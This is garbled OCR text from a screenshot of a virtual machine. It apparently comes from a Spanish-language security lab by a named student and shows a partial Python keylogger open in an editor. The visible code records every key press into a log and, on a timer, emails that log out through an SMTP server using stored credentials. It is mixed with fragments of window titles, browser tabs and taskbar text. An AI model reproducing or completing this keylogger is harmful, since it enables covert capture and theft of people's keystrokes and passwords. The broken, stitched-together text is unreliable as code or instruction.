 Win
Inst
(5)
Nue
Archivo
C:/Users/USUARIO/Down...
m
9 / 21
os el archivo ejecutable:
el CMD y activamos el entorno de python2 con
este paso en la carpeta “documentos” esta a
y dos formas de crear un entorno en python
DE LA INTERFAZ GRAFICA proporcionada en
Windows 8.x x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
TrueNAS_Perez
CORREO
Home
My Computer
Windows 8.x x64
Windows_8_pro - VMware Workstation
File Edit View VM Tabs Help
Home
Windows_8_pro
Archivo
Fa
Es
Re
2 eleme
File
#!/
imp
my_
my_
keylogger.py.py - C:\Users\seguridad_2025\Documents\Keylogger and log\keylo...
File Edit Format Run Options Window Help
self.interval = time_interval
self.email = email
self.password = password
def append_to_log(self, string):
self.log = self.log + string
def process_key_press(self, key):
try:
current_key = str(key.char)
except AttributeError:
if key == key.space:
current_key = " "
else:
current_key = " " + str(key) + " "
self.append_to_log(current_key)
def report(self):
self.send_mail(self.email, self.password, "\n\n" + self.log)
self
Block Site - WebExtension.ORG - Google Chrome
timer al, self.report)
timer.
Block Site - WebExtension.ORG ...
Block Site
Support Development
Review
def send_m ssage):
server om", 587)
server
server
server
server
def start(
keyboa
with k
self.report()
Michael Jesus Sanchez Quispe
RU :94530
*Nuevo documento de texto: ...
Archivo Edición Formato Ver Ayuda
Línea 2 120% Windows (CRLF) UTF-8
L
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Buscar
15°C Soleado
ESP
17:48